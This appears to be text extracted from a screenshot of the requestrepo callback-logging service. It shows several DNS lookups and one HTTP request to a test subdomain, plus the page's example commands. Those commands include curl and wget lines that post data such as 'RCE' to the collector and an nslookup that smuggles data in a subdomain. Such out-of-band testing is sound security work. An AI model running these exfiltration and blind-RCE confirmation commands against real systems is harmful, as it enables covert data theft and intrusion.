 https://www.requestrepo.com
requestrepo
Star
Search
Delete all requests
Requests (6) HTTP DNS
NEW! DNS gzpqyv5o.requestrepo.com.
43.136.133.146 2024/2/17 22:20:19
NEW! DNS gzpqyv5o.requestrepo.com.
43.136.170.224 2024/2/17 22:20:19
NEW! DNS gzpqyv5o.requestrepo.com.
1.14.44.126 2024/2/17 22:20:19
NEW! DNS gzpqyv5o.requestrepo.com. X
43.136.170.224 2024/2/17 22:20:19
NEW! DNS gzpqyv5o.requestrepo.com.
43.136.133.146 2024/2/17 22:20:19
NEW! GET /
1.14.71.254 2024/2/17 22:20:19
Mark all as read
Requests Response DNS gzpqyv5o.requestrepo.com Copy URL New URL
Awaiting requests
How to make a request:
curl http://gzpqyv5o.requestrepo.com
curl http://requestrepo.com/gzpqyv5o/
curl -X POST --data hello http://gzpqyv5o.requestrepo.com
nslookup your.data.here.gzpqyv5o.requestrepo.com
echo RCE | curl -d @- gzpqyv5o.requestrepo.com
wget --post-data "$(echo RCE)" -O- gzpqyv5o.requestrepo.com
Check out the Response tab to edit your HTTP Response or the DNS tab to add DNS records for this subdomain.